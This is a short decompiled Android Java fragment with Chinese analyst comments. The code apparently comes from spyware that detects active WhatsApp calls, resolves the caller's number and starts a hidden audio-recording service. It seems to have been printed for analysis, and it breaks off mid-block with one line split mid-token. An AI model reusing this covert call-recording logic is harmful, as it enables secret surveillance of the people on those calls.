 if (!this.f4847c.equals("com.whatsapp")) { // 反编译软件问题,这里正确的结果没有!符号
String Call_Number = title; // Ongoing
// whats_re 是否监控what_app应用
if (this.f4849e.get_value("WHATS_RE") && text.contains(getResources().getString(R.string.
come_current_call)) && !this.f4849e.get_value("USER_REQUEST_STATUS") && androidx.core.content.b.check_permission
his.f4850f, "android.permission.RECORD_AUDIO") == 0) {
try {
if (!k.f(Call_Number)) { // 判断是否是手机号码
Call_Number = k.a(title, this.f4850f); // 不是有效号码,根据title查询号码
if (!k.f(Call_Number)) { // 判断是否是手机号码
Call_Number = title;
} else {
try {
if (Build.VERSION.SDK_INT >= 21) {
Call_Number = PhoneNumberUtils.formatNumberToE164(Call_Number, "");
} else {
Call_Number = title;
}
} catch (Exception e5) {
}
}
}
} catch (Exception e6) {
e6.printStackTrace();
}
try {
if (!k.get_service_by_class(this.f4850f, SERS_029.class)) {
if (!this.f4849e.get_value("OUTGOING_WHATSAPP_CALL")) {
Log.e("YESSS", "SPWhatsApp_Incoming");
a(this.f4850f, Call_Number, "WhatsApp_Incoming"); // 开启录音服务
} else {
Log.e("YESSS", "SPWhatsApp_Outgoing");
a(this.f4850f, Call_Number, "WhatsApp_Outgoing"); // 开启录音服务
}
this.f4849e.put_value("OUTGOING_WHATSAPP_CALL", false);
}